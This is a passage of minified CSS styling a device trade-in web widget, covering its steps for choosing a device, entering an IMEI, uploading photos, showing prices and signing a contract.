768px){.tiw__step__initWidgetLoader__body{max-width:var(--width);width:var(--width);height:var(--height)}}.tiw__step__initWidgetLoader__body__header{display:flex;flex-direction:column;gap:8px}.tiw__step__initWidgetLoader__body__form{display:flex;flex-direction:column;gap:16px;margin-bottom:12px}.tiw__step__initWidgetLoader__body__form-select{display:flex;flex-direction:column;gap:6px}.tiw__step__initWidgetLoader__body__form-select__loader__block{--width: 100% !important}.tiw__step__initWidgetLoader__body__button{display:flex;flex-direction:column;justify-content:flex-end;margin-bottom:16px}.tiw__step__initWidgetLoader__body__button__loader{display:flex;flex-direction:row;justify-content:flex-end}.tiw__step__initWidgetLoader__body__footer{display:flex;flex-direction:column;gap:16px;align-items:center}.tiw__step__initWidgetLoader__body__footer__help-chat{margin-top:4px;margin-bottom:8px}.tiw__field{margin-bottom:16px}.tiw__field:last-child{margin-bottom:0}.tiw__field__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;margin-bottom:12px;user-select:none}.tiw__field__title h4{margin:0}.tiw__field__body{margin-top:6px;margin-bottom:6px}.tiw__field__hint{font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;user-select:none}.tiw__field__hint_top{color:var(--custom-color-gray);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:100%}.tiw__field_error .tiw__field__hint_top,.tiw__field_error .tiw__field__hint_bottom{color:#f14459}.tiw__field_error .tiw__input{border-color:#f14459}.tiw__notification{border-radius:6px;padding:8px 10px;background-color:#f4f6f8;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25}.tiw__notification__type-warning{background-color:#fff8eb;color:#f79009}.tiw__notification__type-danger{background-color:#fef2f4;color:#f14459}@media screen and (max-width: 767px){.tiw__step__chooseDevice .tiw__step-wrapper__content{flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__chooseDevice .tiw__step__chooseDevice__body{height:100%;display:flex;flex:1 1 auto;flex-direction:column}}.tiw__step__chooseDevice__info{margin-bottom:16px}.tiw__step__chooseDevice__info figure{margin:4px}.tiw__step__chooseDevice p.tiw__text{margin-bottom:0}.tiw__step__chooseDevice__deviceNotAccepted{margin-top:12px}.tiw__btn-next_manual{margin-left:auto;margin-top:12px;margin-bottom:16px}.tiw__handedDevice{border-radius:8px;background-color:#f4f6f8;margin-bottom:16px;padding:12px 16px}@media screen and (max-width: 767px){.tiw__handedDevice{padding:8px}}.tiw__handedDevice_noGrade{margin-bottom:0}.tiw__handedDevice__container{display:flex;align-items:flex-start;gap:12px;align-self:stretch;position:relative}@media screen and (max-width: 767px){.tiw__handedDevice__container{gap:8px}}.tiw__handedDevice__edit{position:absolute;top:0px;right:0px;cursor:pointer}.tiw__handedDevice__edit:hover svg path{stroke:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__handedDevice figure{margin:0;padding:0}.tiw__handedDevice__figure{width:72px;height:72px;flex:0 0 72px;user-select:none}.tiw__handedDevice__image{width:100%}.tiw__handedDevice__body{user-select:none}.tiw__handedDevice__title{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.429;margin:0 0 4px;padding:0}.tiw__handedDevice__device-chain{padding:0;margin:0 0 4px;font-size:calc(var(--custom-font-size) * 1);line-height:1.429}.tiw__handedDevice__device-chain li{display:inline}.tiw__handedDevice__device-chain li:not(:last-child):after{content:" \2022  ";color:var(--custom-color-text)}.tiw__handedDevice__device-chain li>span{white-space:nowrap}.tiw__handedDevice__current-grade{margin-top:12px}.tiw__handedDevice__current-grade h5{margin:0 0 4px}.tiw__handedDevice__no-grade{margin-top:12px;padding:8px 10px;text-align:center;border-radius:6px;background-color:#fef2f4;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;color:#f14459}.tiw__calculatedDevice{margin-bottom:16px;padding:12px 16px;border-radius:8px;background:#f4f6f8}@media screen and (max-width: 767px){.tiw__calculatedDevice{padding:8px}}.tiw__calculatedDevice__header{display:flex;align-items:flex-start;gap:12px;align-self:stretch;position:relative;user-select:none}@media screen and (max-width: 767px){.tiw__calculatedDevice__header{gap:8px;margin-bottom:12px}}.tiw__calculatedDevice__edit{position:absolute;top:12px;right:16px}.tiw__calculatedDevice figure{margin:0}.tiw__calculatedDevice__figure{width:72px;flex:0 0 72px}.tiw__calculatedDevice__image{width:100%}.tiw__calculatedDevice__title{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.429;margin:0 0 16px}.tiw__calculatedDevice__price{margin-bottom:16px}@media screen and (max-width: 767px){.tiw__calculatedDevice__price{margin:0}}.tiw__calculatedDevice__cost{font-size:calc(var(--custom-font-size) * 1.429);font-style:normal;font-weight:700;line-height:1.1}@media screen and (max-width: 767px){.tiw__calculatedDevice__cost{font-size:calc(var(--custom-font-size) * 1.429)}}.tiw__calculatedDevice__old-price{color:var(--custom-color-text);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429;text-decoration-line:line-through;margin-left:12px}@media screen and (max-width: 767px){.tiw__calculatedDevice__old-price{color:var(--custom-color-gray)}}.tiw__calculatedDevice__price-list__row{display:flex;padding:8px 0;justify-content:space-between;align-items:center;align-self:stretch}.tiw__calculatedDevice__price-list__row:not(:last-child){border-bottom:1px solid #d3dce9}.tiw__calculatedDevice__price-list__row__data{display:flex;align-items:center}.tiw__calculatedDevice__price-list__row__data_key,.tiw__calculatedDevice__price-list__row__data_value{font-size:calc(var(--custom-font-size) * .857);line-height:1.333}.tiw__calculatedDevice__price-list__row__data_key_action{display:flex;gap:8px}@media screen and (max-width: 767px){.tiw__calculatedDevice__price-list__row__data_key_action{gap:4px}}.tiw__calculatedDevice__price-list__row__data_key_action>figure{align-self:center}@media screen and (max-width: 767px){.tiw__calculatedDevice__price-list__row__data_key_action>figure{width:20px}.tiw__calculatedDevice__price-list__row__data_key_action>figure svg{width:20px}}.tiw__calculatedDevice__price-list__row__data_key_action>div p{margin:0}.tiw__calculatedDevice__price-list__row__data_key_action>div span{color:var(--custom-color-text);filter:grayscale(.55)}.tiw__calculatedDevice__price-list__row__data_value{flex:1 0 90px;display:inline-flex;justify-content:flex-end;gap:4px}@media screen and (max-width: 767px){.tiw__calculatedDevice__price-list__row__data_value{flex:0 0 auto}}.tiw__calculatedDevice__price-list__row_begin-price{font-weight:700}.tiw__calculatedDevice__price-list__row_trade-in-info{user-select:none;gap:8px;align-items:flex-start;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333}.tiw__calculatedDevice__price-list__row_trade-in-info p{margin:0}.tiw__toggle_switch{position:relative;display:inline-block;flex-shrink:0;width:30px;height:20px}.tiw__toggle_switch input{opacity:0;width:0;height:0}.tiw__toggle_switch input:checked+.tiw__toggle_switch__slider{background-color:#6959cb;border-color:#6859cb}.tiw__toggle_switch input:checked+.tiw__toggle_switch__slider:before{transform:translate(8px);background-color:#fff}.tiw__toggle_switch__slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#fff;border-radius:34px;transition:.4s;border:2px solid #808D9A}.tiw__toggle_switch__slider:before{position:absolute;content:"";height:12px;width:12px;left:3px;bottom:2px;background-color:#808d9a;border-radius:50%;transition:.4s}.tiw__button__back{color:#808d9a;cursor:pointer;font-size:12px}.tiw__step__howYouRateDevice{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__howYouRateDevice .tiw__step-wrapper__content{flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__howYouRateDevice .tiw__step__howYouRateDevice__body{height:100%;display:flex;flex:1 1 auto;flex-direction:column}}.tiw__step__howYouRateDevice__discount_info_container{display:flex;margin-top:16px}.tiw__step__howYouRateDevice__discount_switch_container{display:flex;margin-bottom:24px;font-size:calc(var(--custom-font-size) * 1)}.tiw__step__howYouRateDevice__discount_switch_container p{margin:0}.tiw__step__howYouRateDevice__discount_icons{display:flex;flex-direction:column}.tiw__step__howYouRateDevice__discount_icons__slash{width:2px;height:100%;min-height:22px;background:#D3DCE9;margin:4px 0}.tiw__step__howYouRateDevice__discount_info{padding-bottom:16px}.tiw__step__howYouRateDevice__discount_switch_info{margin-left:16px}.tiw__step__howYouRateDevice__discount_items{display:flex;flex-direction:column;font-size:calc(var(--custom-font-size) * 1);justify-content:start}.tiw__step__howYouRateDevice__discount_items p{margin:0}.tiw__step__howYouRateDevice__discount_item{display:flex;gap:16px}.tiw__step__howYouRateDevice__discount_icon{display:flex;flex-direction:column;align-items:center}.tiw__step__howYouRateDevice__discount_text{color:#808d9a;margin-top:4px}.tiw__step__howYouRateDevice__discount_title{font-weight:700}.tiw__step__howYouRateDevice__info{margin-bottom:16px;user-select:none}.tiw__step__howYouRateDevice__btn-back,.tiw__step__howYouRateDevice__btn-restart{color:var(--custom-color-gray);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;transition:color .15s ease;cursor:pointer}.tiw__step__howYouRateDevice__btn-back:hover,.tiw__step__howYouRateDevice__btn-restart:hover{color:#444d55}.tiw__step__howYouRateDevice__btn-back:hover path,.tiw__step__howYouRateDevice__btn-back:hover line{stroke:#444d55}.tiw__step__howYouRateDevice__body__notification{margin-bottom:16px}@media screen and (max-width: 767px){.tiw__rate-chooser__figure{width:64px;flex:0 0 64px}}@media screen and (max-width: 767px){.tiw__rate-chooser__text{font-size:calc(var(--custom-font-size) * .857);line-height:1.25}}.tiw__rate-chooser.tiw__rate-chooser_loading input~.tiw__rate-chooser__item{opacity:.5;pointer-events:none}.tiw__rate-chooser.tiw__rate-chooser_loading input:checked~.tiw__rate-chooser__item{opacity:1;position:relative}.tiw__rate-chooser.tiw__rate-chooser_loading input:checked~.tiw__rate-chooser__item:before{display:inline-block;position:absolute;left:3px;top:3px;width:12px;height:10px;content:"\25cf";color:var(--custom-color-main);animation:spin .5s infinite alternate linear;line-height:1;z-index:2;font-size:calc(var(--custom-font-size) * .857)}@media screen and (max-width: 767px){.tiw__rate-chooser.tiw__rate-chooser_loading input:checked~.tiw__rate-chooser__item:before{left:0px;top:0px}}.tiw__input{display:flex;padding:10px 40px 10px 16px;align-items:center;gap:16px;flex:1 0 0;border-radius:6px;border:1px solid #808d9a;max-height:40px;font-size:inherit;transition:color,border-color,box-shadow,background-color,.15s ease}.tiw__input:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__input:focus{border-color:var(--custom-color-main);box-shadow:0 1px 4px 0 rgba(var(--custom-color-main),.4);outline:none}.tiw__input:disabled{border-color:#d9dde1;background-color:#f7f9fc;color:#a9b3bd;cursor:not-allowed;user-select:none}.tiw__input:disabled~.tiw__button{pointer-events:none;opacity:0}.tiw__input_with-icon{position:relative;flex:1 0 0}.tiw__input_with-icon:hover input{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__input_with-icon input{width:100%}.tiw__input_with-icon .tiw__button{position:absolute;display:block;top:12px;right:16px;cursor:pointer}.tiw__input_with-icon .tiw__button:hover svg path{stroke:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__step__enterImei__howFindImei{display:flex;justify-content:space-between}.tiw__step__enterImei__btn-close{margin-left:auto}.tiw__step__enterImei__btn{display:flex;flex-direction:row;gap:12px}.tiw__step__enterImei__btn-re-evaluate,.tiw__step__enterImei__btn-apply-evaluate{width:50%}.tiw__step__enterImei__foundSignedContract{display:flex;flex-direction:column;gap:4px}.tiw__step__enterImei__foundSignedContract__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25}.tiw__step__enterImei__foundSignedContract__text{font-size:calc(var(--custom-font-size) * 1);line-height:1.4}.tiw__step__enterImei__info{margin-top:16px}.tiw__step__enterImei__info h3,.tiw__step__enterImei__info p{margin:0 0 4px}.tiw__step__enterImei__info figure{margin:0 0 -10px}.tiw__step__enterImei__info__openHide{display:flex;justify-content:center;margin-top:16px}.tiw__step__enterImei__info__images{display:flex;gap:16px;justify-content:center}.tiw__step__enterImei__status{display:inline-flex;align-items:flex-start;gap:8px;margin-bottom:16px}.tiw__step__enterImei__status svg{margin-top:2px;flex:0 0 16px}.tiw__step__enterImei__status svg rect,.tiw__step__enterImei__status svg path{stroke:#00c853}.tiw__step__enterImei__status span{font-size:calc(var(--custom-font-size) * 1);line-height:1.429}.tiw__step__enterImei__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__enterImei__warn__model{padding:8px 0;border-radius:4px;background:#fff;margin-bottom:8px;text-align:center;color:#000}.tiw__step__enterImei__warn__model__title{font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.5}.tiw__step__enterImei__warn__model__phone{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.429}.tiw__qrPanel{display:flex;padding:12px 16px;align-items:flex-start;gap:12px;align-self:stretch;position:relative;border-radius:8px;border:1px solid #d3dce9;margin-bottom:16px}.tiw__qrPanel__body{user-select:none}.tiw__qrPanel__title{margin:0 0 4px;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25}.tiw__qrPanel__text{margin:0}.tiw__qrPanel figure{margin:0;padding:0}.tiw__qrPanel__figure{width:100px;height:100px;flex:0 0 100px;user-select:none;overflow:hidden}.tiw__qrPanel__image{--margin-value: 13px;margin:calc(-1 * var(--margin-value));width:calc(100% + 2 * var(--margin-value));height:calc(100% + 2 * var(--margin-value));max-width:unset}.tiw__loadPanel{padding-top:12px;padding-bottom:12px;border-top:1px solid #d3dce9;border-bottom:1px solid #d3dce9;margin-bottom:-1px}.tiw__loadPanel__container{position:relative;display:flex;gap:12px}@media screen and (max-width: 767px){.tiw__loadPanel__container{gap:12px}}.tiw__loadPanel__figure{margin:0;padding:0;flex:0 0 96px;height:102px;overflow:hidden}@media screen and (max-width: 767px){.tiw__loadPanel__figure{flex:0 0 96px;height:96px}}.tiw__loadPanel__tutorial{width:96px;height:96px;display:inline-block;padding:6px;border-radius:50%;background:var(--custom-color-main)}.tiw__loadPanel__tutorial .tiw__loadPanel__img{width:84px;height:84px;border-radius:50%;object-fit:cover;border:.5px solid var(--custom-color-gray);background-color:#fff;box-shadow:0 0 0 3px #fff}.tiw__loadPanel__photo{display:inline-block}.tiw__loadPanel__photo .tiw__loadPanel__img{width:96px;height:auto;background-color:#fff}.tiw__loadPanel__btn-play{position:absolute;top:84px;left:33px}.tiw__loadPanel__body{min-width:0;display:flex;flex-direction:column;flex:1 1 auto;justify-content:center}.tiw__loadPanel__title{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.25;min-height:20px;margin:0}.tiw__loadPanel__hint{color:var(--custom-color-text);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;margin:0 0 auto;padding-bottom:8px}@media screen and (max-width: 767px){.tiw__loadPanel__hint{font-size:calc(var(--custom-font-size) * .714);line-height:1.4}}.tiw__loadPanel__loadLabel{margin-top:12px}.tiw__loadPanel__loadButton{width:100%}.tiw__loadPanel__note{display:flex;padding:8px;align-items:center;gap:8px;align-self:stretch;border-radius:6px;margin-bottom:10px}@media screen and (max-width: 767px){.tiw__loadPanel__note{margin-bottom:4px}}.tiw__loadPanel__note__icon{width:16px;flex:0 0 16px}.tiw__loadPanel__note span{font-size:calc(var(--custom-font-size) * .857);font-weight:700;line-height:1.333}@media screen and (max-width: 767px){.tiw__loadPanel__note span{font-size:calc(var(--custom-font-size) * .786)}}.tiw__loadPanel__note_warn{background-color:#fff8eb;color:#f79009}.tiw__loadPanel__note_warn svg{width:20px;height:20px;flex:0 0 20px}.tiw__loadPanel__note_warn svg *{stroke:#f79009}.tiw__loadPanel__note_error{color:#f14459;margin:0;padding:4px 0 12px}.tiw__loadPanel__editLabel{display:flex;gap:8px;margin-top:12px}.tiw__loadPanel__fileInfo{display:flex;padding:12px 8px;align-items:center;gap:8px;border-radius:6px;border:1px solid #808d9a;max-height:40px;min-width:0;flex:auto;transition:border-color,background-color,15ms ease}.tiw__loadPanel__fileInfo svg{flex:0 0 16px}.tiw__loadPanel__fileInfo svg rect,.tiw__loadPanel__fileInfo svg path{stroke:#00c853}.tiw__loadPanel__fileInfo span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;min-width:0;font-size:calc(var(--custom-font-size) * .857)}.tiw__loadPanel__fileInfo_loading{border-color:#d9dde1;background-color:#f7f9fc}.tiw__loadPanel__removeButton{padding:10px}.tiw__loadPanel__comment{margin-top:16px;padding:12px 16px;border-radius:8px;background-color:#f4f6f8;font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:140%}@media screen and (max-width: 767px){.tiw__loadPanel__comment{margin-top:8px;font-size:calc(var(--custom-font-size) * .857);line-height:150%}}.tiw__loadPanel__comment ul{margin:4px 0 0;padding-left:16px}.tiw__step__downloadPhotos{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__downloadPhotos__qr{display:none}}.tiw__step__downloadPhotos__title{margin:0 0 8px;font-size:calc(var(--custom-font-size) * 1.286);font-weight:700;line-height:20px}.tiw__step__downloadPhotos__info{margin:0 0 16px;font-size:calc(var(--custom-font-size) * .857)!important;font-weight:400;line-height:1.111!important}.tiw__step__downloadPhotos .downloadPhotosForm .tiw__loadPanel:first-child{border-top:none}.tiw__step__downloadPhotos__btn-back{color:var(--custom-color-gray);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:16px;transition:color .15s ease;cursor:pointer}.tiw__step__downloadPhotos__btn-back:hover{color:#444d55}.tiw__step__downloadPhotos__btn-back:hover path,.tiw__step__downloadPhotos__btn-back:hover line{stroke:#444d55}.tiw__step__downloadPhotos__btn-next{margin-left:auto}.tiw__stepper{display:flex;padding:24px 16px;flex-direction:column;align-items:center;gap:16px;align-self:stretch;border-radius:8px;background:#f4f6f8;flex:1 1 100%}.tiw__stepper__status{text-align:center;font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:1.429;margin:0;min-height:40px}@media screen and (max-width: 767px){.tiw__stepper__status{min-height:36px}}.tiw__stepper__steps{display:flex;gap:4px;align-items:center;justify-content:space-between;width:100%;padding-left:8px;padding-right:8px}.tiw__stepper__step{flex:0 0 40px;width:40px;height:40px;background-color:#d3dce9;border-radius:50%;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 767px){.tiw__stepper__step{flex:0 0 32px;width:32px;height:32px}}.tiw__stepper__step_active{background-color:var(--custom-color-main)}.tiw__stepper__step svg{width:24px;height:24px}.tiw__stepper__divider{height:4px;flex:1 1 200px;background-color:#d3dce9}.tiw__stepper__divider_active{background-color:var(--custom-color-main)}.tiw__timer{position:relative;margin-bottom:16px}.tiw__timer svg{margin:auto;width:164px;height:164px}.tiw__timer__time{font-size:calc(var(--custom-font-size) * 1.714);font-weight:400;line-height:.833;letter-spacing:.24px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:color 1.5s ease}.tiw__timer__time_pause{color:#808d9a}.tiw__timer__time_pause .tiw__timer__divider{animation:none}.tiw__timer__minutes{display:inline-block}.tiw__timer__divider{animation:tiktak 1s steps(1) infinite}.tiw__timer__seconds{width:30px;display:inline-block}@keyframes tiktak{0%{opacity:1}50%{opacity:0}to{opacity:0}}.tiw__step__operatorExecuting__header{display:flex;gap:12px;align-items:center}.tiw__step__operatorExecuting__header .tiw__icon{width:24px;height:24px;flex:0 0 24px;cursor:pointer}.tiw__step__operatorExecuting__header .tiw__icon:hover path{stroke:#3500be}@media screen and (max-width: 767px){.tiw__step__operatorExecuting .tiw__step-wrapper__content{display:flex;flex-direction:column;height:100%;flex:1 1 auto}.tiw__step__operatorExecuting .tiw__step-wrapper__content div:first-child{margin:auto}.tiw__step__operatorExecuting .tiw__step-wrapper__content .tiw__stepper{margin-top:auto;flex:0 0 auto}}.tiw__step__operatorExecuting__sorry{text-align:center;padding-top:40px;padding-bottom:40px}.tiw__step__operatorExecuting__sorry .tiw__icon{margin-bottom:16px}.tiw__step__operatorExecuting__sorry p{font-size:calc(var(--custom-font-size) * 1);line-height:1.429;letter-spacing:.14px;margin:0}.tiw__checkbox{cursor:pointer;display:flex;gap:10px;align-items:flex-start;margin-bottom:16px}.tiw__checkbox__input:checked~.tiw__checkbox__mark{background-color:var(--custom-color-main);border-color:var(--custom-color-main)}.tiw__checkbox__input:disabled~.tiw__checkbox__mark{background-color:#fff;border-color:#d9dde1}.tiw__checkbox__mark{flex:0 0 20px;width:20px;height:20px;border:1px solid #808d9a;border-radius:6px;transition:border-color,background-color,.15s ease;line-height:1}.tiw__checkbox__mark:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__checkbox__text{padding-top:2px;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333}.tiw__checkbox__text ul{padding-left:12px}.tiw__step__successfulEvaluation{background-color:#fff;border-radius:20px}.tiw__step__successfulEvaluation__imei__infoBlock{margin-bottom:16px;margin-top:-8px}.tiw__step__successfulEvaluation__header{display:flex;gap:12px;align-items:center}.tiw__step__successfulEvaluation__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__successfulEvaluation__warn{font-size:calc(var(--custom-font-size) * 1);line-height:140%;padding:8px 16px;border-radius:6px;background:#fff8eb}.tiw__step__successfulEvaluation__btn-back{color:#808d9a;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;transition:color .15s ease;cursor:pointer}.tiw__step__successfulEvaluation__btn-back:hover{color:#444d55}.tiw__step__successfulEvaluation__btn-next{flex:1 1 auto}.tiw__step__successfulEvaluation__checkbox_duty_list{list-style:outside disc;margin-left:5px}.tiw__step__successfulEvaluation .tiw_group{margin-top:16px}.tiw__step__evaluationResult{background-color:#fff;border-radius:20px}.tiw__step__evaluationResult__download-more .tiw__step__evaluationResult__title{margin:0 0 8px;font-size:calc(var(--custom-font-size) * 1.286);font-weight:700;line-height:1.111}@media screen and (max-width: 767px){.tiw__step__evaluationResult__download-more .tiw__step__evaluationResult__title{font-size:calc(var(--custom-font-size) * 1.143)}}.tiw__step__evaluationResult__form .tiw__step__evaluationResult__title{margin:0 0 8px;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.111}.tiw__step__evaluationResult__btn-next{margin-left:auto;margin-top:16px}.tiw__step__addToCart{background-color:#fff;border-radius:20px}.tiw__step__addToCart__back{display:flex;align-items:center;gap:8px;font-size:12px;color:#808d9a;cursor:pointer;background-color:transparent;border:0}.tiw__step__addToCart__actions{display:flex;align-items:center;margin-bottom:24px;justify-content:space-between}@media screen and (max-width: 767px){.tiw__step__addToCart .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__addToCart .tiw__step-wrapper__content .tiw__step__addToCart__body{margin-top:auto}}.tiw__step__addToCart__header{display:flex;gap:12px;align-items:center}.tiw__step__addToCart__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__addToCart .tiw__checkbox{margin-bottom:16px}.tiw__step__addToCart .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__addToCart__info>span{color:var(--custom-color-text);filter:grayscale(.55)}.tiw__step__addToCart__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__addToCart__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__addToCart__info_mob{display:none}}.tiw__step__addToCart__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}@media screen and (max-width: 767px){.tiw__step__addToCart__btn-send{margin-bottom:0}}.tiw__step__signingWithoutSms{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__signingWithoutSms .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__signingWithoutSms .tiw__step-wrapper__content .tiw__step__addToCart__body{margin-top:auto}}.tiw__step__signingWithoutSms__header{display:flex;gap:12px;align-items:center}.tiw__step__signingWithoutSms__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__signingWithoutSms__text{font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429;margin-bottom:16px}.tiw__step__signingWithoutSms__link{display:flex;flex-direction:row;gap:8px;margin-top:8px}.tiw__step__signingWithoutSms .tiw__checkbox{margin-bottom:16px}.tiw__step__signingWithoutSms .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__signingWithoutSms__info>span{color:#808d9a}.tiw__step__signingWithoutSms__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__signingWithoutSms__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__signingWithoutSms__info_mob{display:none}}.tiw__step__signingWithoutSms__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__signingWithoutSms__btn-send{width:100%;margin-bottom:24px}@media screen and (max-width: 767px){.tiw__step__signingWithoutSms__btn-send{margin-bottom:0}}.tiw__step__chooseSigningType{background-color:#fff;border-radius:20px}@media screen and (max-width: 767px){.tiw__step__chooseSigningType .tiw__step-wrapper__content{height:100%;flex:1 1 auto;display:flex;flex-direction:column}}.tiw__step__chooseSigningType__header{display:flex;gap:12px;align-items:center}.tiw__step__chooseSigningType__header .tiw__icon{width:24px;height:24px;flex:0 0 24px}.tiw__step__chooseSigningType__text{font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429}.tiw__step__chooseSigningType .tiw__checkbox{margin-bottom:16px}.tiw__step__chooseSigningType .tiw__checkbox__text{font-size:calc(var(--custom-font-size) * 1)}.tiw__step__chooseSigningType__info>span{color:#808d9a}.tiw__step__chooseSigningType__info_desk{display:none}@media screen and (min-width: 768px){.tiw__step__chooseSigningType__info_desk{display:block}}@media screen and (min-width: 768px){.tiw__step__chooseSigningType__info_mob{display:none}}.tiw__step__chooseSigningType__warn{color:#f14459;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:20px;padding:8px 10px;border-radius:6px;background:#fef2f4;margin-bottom:16px}.tiw__step__chooseSigningType__btn-send{width:100%;margin-bottom:24px}@media screen and (max-width: 767px){.tiw__step__chooseSigningType__btn-send{margin-bottom:0}}.tiw__step__chooseSigningType__btn-back{color:#808d9a;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;transition:color .15s ease;cursor:pointer}.tiw__step__chooseSigningType__btn-back:hover{color:#444d55}.tiw__step__chooseSigningType__btn-back:hover path,.tiw__step__chooseSigningType__btn-back:hover line{stroke:#444d55}.tiw__step__chooseSigningType__chooser{margin-bottom:16px}.tiw__rate-chooser{user-select:none}.tiw__rate-chooser__element:not(:last-child){margin-bottom:12px}@media screen and (max-width: 767px){.tiw__rate-chooser__element:not(:last-child){margin-bottom:8px}}.tiw__rate-chooser__item{display:flex;padding:12px 16px;align-items:center;gap:12px;align-self:stretch;border-radius:6px;border:2px solid #d3dce9;cursor:pointer;transition:border-color,opacity,.15s ease}.tiw__rate-chooser__item:hover{border-color:var(--custom-color-main-hover, var(--custom-color-main))}@media screen and (max-width: 767px){.tiw__rate-chooser__item{padding:8px;gap:8px}}.tiw__rate-chooser input:checked~.tiw__rate-chooser__item{border-color:var(--custom-color-main)}.tiw__rate-chooser__figure{width:72px;margin:0;flex:0 0 72px}@media screen and (max-width: 767px){.tiw__rate-chooser__figure{width:64px;flex:0 0 64px;font-size:12px}}.tiw__rate-chooser__figure img{width:100%}.tiw__rate-chooser__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;margin:0 0 4px}@media screen and (max-width: 767px){.tiw__rate-chooser__title{font-size:calc(var(--custom-font-size) * 1);line-height:1.286;margin-bottom:2px}}.tiw__rate-chooser__text{font-size:calc(var(--custom-font-size) * 1);line-height:1.429;margin:0}.tiw__rate-chooser.tiw__rate-chooser_loading .tiw__rate-chooser__item{opacity:.5;pointer-events:none;position:relative}.tiw__rate-chooser.tiw__rate-chooser_loading .tiw__rate-chooser__item:before{display:inline-block;position:absolute;left:3px;top:3px;width:12px;height:10px;content:"\25cf";color:var(--custom-color-main);animation:spin .5s infinite alternate linear;line-height:1;z-index:2;font-size:calc(var(--custom-font-size) * .857)}@media screen and (max-width: 767px){.tiw__rate-chooser.tiw__rate-chooser_loading .tiw__rate-chooser__item:before{left:0px;top:0px}}.tiw__radio_list_skeleton{display:flex;flex-direction:column;gap:12px}.tiw__skeleton_item{display:flex;align-items:center;gap:12px}.tiw__skeleton_radio{width:22px;flex-shrink:0;height:22px;border-radius:50%;background-color:#e0e0e0;animation:tiw__pulse 1.5s infinite ease-in-out}.tiw__skeleton_text{width:100%;height:14px;border-radius:4px;background-color:#e0e0e0;animation:tiw__pulse 1.5s infinite ease-in-out}@keyframes tiw__pulse{0%{opacity:1}50%{opacity:.4}to{opacity:1}}.tiw__step__reasonsCancellation__body__skeletons{margin-bottom:16px}.tiw__step__reasonsCancellation__body__textarea{position:relative}.tiw__step__reasonsCancellation__body__textarea__textHelper{opacity:0;user-select:none;pointer-events:none;position:absolute;right:16px;bottom:16px;font-size:10px;color:#808d9a}.tiw__step__reasonsCancellation__body__textarea:has(textarea:placeholder-shown) .tiw__step__reasonsCancellation__body__textarea__textHelper{opacity:1}.tiw__step__reasonsCancellation__body__textarea textarea{width:100%;height:100px;resize:none;padding:10px;font-size:14px;border:1px solid 